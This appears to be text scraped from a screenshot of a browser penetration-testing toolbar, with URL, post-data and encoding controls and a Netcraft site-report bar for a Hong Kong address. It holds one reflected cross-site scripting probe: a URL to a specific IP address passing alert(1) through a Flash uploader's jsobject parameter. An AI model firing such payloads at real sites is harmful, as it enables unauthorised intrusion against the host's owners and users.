 Load URL
http://43.239.167.16/images/uploader.swf?jsobject=alert(1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [HK] 7/F, SPA CENTRE, NO.53-55 LOCKHART ROAD, WAN CHAI, HK
1
确定